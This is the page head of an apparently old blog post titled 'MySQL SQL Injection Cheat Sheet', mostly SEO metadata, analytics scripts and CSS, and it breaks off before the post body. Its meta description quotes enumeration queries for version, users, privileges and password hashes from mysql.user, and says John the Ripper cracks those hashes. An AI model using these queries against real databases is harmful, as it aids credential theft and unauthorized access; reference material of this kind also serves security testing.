

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.huangzhong.ca/mysql-sql-injection-cheat-sheet/
body_size: 72071
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US"
	prefix="og: https://ogp.me/ns#" >
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11" />
<title>MySQL SQL Injection Cheat Sheet - Jack Huang - Blog</title>

		<!-- All in One SEO 4.3.8 - aioseo.com -->
		<meta name="description" content="Version SELECT @@version Comments SELECT 1; #comment SELECT /*comment*/1; Current User SELECT user(); SELECT system_user(); List Users SELECT user FROM mysql.user; — priv List Password Hashes SELECT host, user, password FROM mysql.user; — priv Password Cracker John the Ripper will crack MySQL password hashes. List Privileges SELECT grantee, privilege_type, is_grantable FROM information_schema.user_privileges; — list user" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://www.huangzhong.ca/mysql-sql-injection-cheat-sheet/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.3.8" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Jack Huang - Blog - open source and ecommerce" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="MySQL SQL Injection Cheat Sheet - Jack Huang - Blog" />
		<meta property="og:description" content="Version SELECT @@version Comments SELECT 1; #comment SELECT /*comment*/1; Current User SELECT user(); SELECT system_user(); List Users SELECT user FROM mysql.user; — priv List Password Hashes SELECT host, user, password FROM mysql.user; — priv Password Cracker John the Ripper will crack MySQL password hashes. List Privileges SELECT grantee, privilege_type, is_grantable FROM information_schema.user_privileges; — list user" />
		<meta property="og:url" content="https://www.huangzhong.ca/mysql-sql-injection-cheat-sheet/" />
		<meta property="article:published_time" content="2015-03-24T21:05:52+00:00" />
		<meta property="article:modified_time" content="2016-09-26T03:42:01+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="MySQL SQL Injection Cheat Sheet - Jack Huang - Blog" />
		<meta name="twitter:description" content="Version SELECT @@version Comments SELECT 1; #comment SELECT /*comment*/1; Current User SELECT user(); SELECT system_user(); List Users SELECT user FROM mysql.user; — priv List Password Hashes SELECT host, user, password FROM mysql.user; — priv Password Cracker John the Ripper will crack MySQL password hashes. List Privileges SELECT grantee, privilege_type, is_grantable FROM information_schema.user_privileges; — list user" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/www.huangzhong.ca\/mysql-sql-injection-cheat-sheet\/#blogposting","name":"MySQL SQL Injection Cheat Sheet - Jack Huang - Blog","headline":"MySQL SQL Injection Cheat Sheet","author":{"@id":"https:\/\/www.huangzhong.ca\/author\/admin\/#author"},"publisher":{"@id":"https:\/\/www.huangzhong.ca\/#organization"},"datePublished":"2015-03-24T21:05:52-04:00","dateModified":"2016-09-26T03:42:01-04:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/www.huangzhong.ca\/mysql-sql-injection-cheat-sheet\/#webpage"},"isPartOf":{"@id":"https:\/\/www.huangzhong.ca\/mysql-sql-injection-cheat-sheet\/#webpage"},"articleSection":"DBA, [:en]Security[:zh]\u5b89\u5168, SQL"},{"@type":"BreadcrumbList","@id":"https:\/\/www.huangzhong.ca\/mysql-sql-injection-cheat-sheet\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.huangzhong.ca\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/www.huangzhong.ca\/","name":"Home","description":"open source and ecommerce","url":"https:\/\/www.huangzhong.ca\/"},"nextItem":"https:\/\/www.huangzhong.ca\/mysql-sql-injection-cheat-sheet\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.huangzhong.ca\/mysql-sql-injection-cheat-sheet\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/www.huangzhong.ca\/mysql-sql-injection-cheat-sheet\/","name":"MySQL SQL Injection Cheat Sheet","description":"Version SELECT @@version Comments SELECT 1; #comment SELECT \/*comment*\/1; Current User SELECT user(); SELECT system_user(); List Users SELECT user FROM mysql.user; \u2014 priv List Password Hashes SELECT host, user, password FROM mysql.user; \u2014 priv Password Cracker John the Ripper will crack MySQL password hashes. List Privileges SELECT grantee, privilege_type, is_grantable FROM information_schema.user_privileges; \u2014 list user","url":"https:\/\/www.huangzhong.ca\/mysql-sql-injection-cheat-sheet\/"},"previousItem":"https:\/\/www.huangzhong.ca\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/www.huangzhong.ca\/#organization","name":"[:en]Jack Huang - Blog[:zh]\u9ec4\u5fe0 - \u535a\u5ba2","url":"https:\/\/www.huangzhong.ca\/"},{"@type":"Person","@id":"https:\/\/www.huangzhong.ca\/author\/admin\/#author","url":"https:\/\/www.huangzhong.ca\/author\/admin\/","name":"[:en]Jack Huang[:zh]\u9ec4\u5fe0","image":{"@type":"ImageObject","@id":"https:\/\/www.huangzhong.ca\/mysql-sql-injection-cheat-sheet\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/a1ef56b28fbd494d1d0da4d24ce3d993?s=96&d=monsterid&r=g","width":96,"height":96,"caption":"[:en]Jack Huang[:zh]\u9ec4\u5fe0"}},{"@type":"WebPage","@id":"https:\/\/www.huangzhong.ca\/mysql-sql-injection-cheat-sheet\/#webpage","url":"https:\/\/www.huangzhong.ca\/mysql-sql-injection-cheat-sheet\/","name":"MySQL SQL Injection Cheat Sheet - Jack Huang - Blog","description":"Version SELECT @@version Comments SELECT 1; #comment SELECT \/*comment*\/1; Current User SELECT user(); SELECT system_user(); List Users SELECT user FROM mysql.user; \u2014 priv List Password Hashes SELECT host, user, password FROM mysql.user; \u2014 priv Password Cracker John the Ripper will crack MySQL password hashes. List Privileges SELECT grantee, privilege_type, is_grantable FROM information_schema.user_privileges; \u2014 list user","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/www.huangzhong.ca\/#website"},"breadcrumb":{"@id":"https:\/\/www.huangzhong.ca\/mysql-sql-injection-cheat-sheet\/#breadcrumblist"},"author":{"@id":"https:\/\/www.huangzhong.ca\/author\/admin\/#author"},"creator":{"@id":"https:\/\/www.huangzhong.ca\/author\/admin\/#author"},"datePublished":"2015-03-24T21:05:52-04:00","dateModified":"2016-09-26T03:42:01-04:00"},{"@type":"WebSite","@id":"https:\/\/www.huangzhong.ca\/#website","url":"https:\/\/www.huangzhong.ca\/","name":"[:en]Jack Huang - Blog[:zh]\u9ec4\u5fe0 - \u535a\u5ba2","description":"open source and ecommerce","inLanguage":"en-US","publisher":{"@id":"https:\/\/www.huangzhong.ca\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Jack Huang - Blog &raquo; Feed" href="https://www.huangzhong.ca/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jack Huang - Blog &raquo; Comments Feed" href="https://www.huangzhong.ca/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jack Huang - Blog &raquo; MySQL SQL Injection Cheat Sheet Comments Feed" href="https://www.huangzhong.ca/mysql-sql-injection-cheat-sheet/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.15 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-DSJ14GN0MS"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '8.15';
				var mi_track_user = true;
				var mi_no_track_reason = '';
				
								var disableStrs = [
										'ga-disable-G-DSJ14GN0MS',
															'ga-disable-UA-4219639-5',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
														parameters.send_to = monsterinsights_frontend.ua;
							__gtagDataLayer(type, name, parameters);
													} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
										__gtagTracker('config', 'G-DSJ14GN0MS', {"forceSSL":"true","link_attribution":"true"} );
															__gtagTracker('config', 'UA-4219639-5', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.huangzhong.ca\/wp-includes\/js\/wp-emoji-release.min.js?ver=d268fd11d09279d022af0c3ccd0baa98"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.huangzhong.ca/wp-includes/css/dist/block-library/style.min.css?ver=d268fd11d09279d022af0c3ccd0baa98' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.huangzhong.ca/wp-includes/css/classic-themes.min.css?ver=d268fd11d09279d022af0c3ccd0baa98' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: 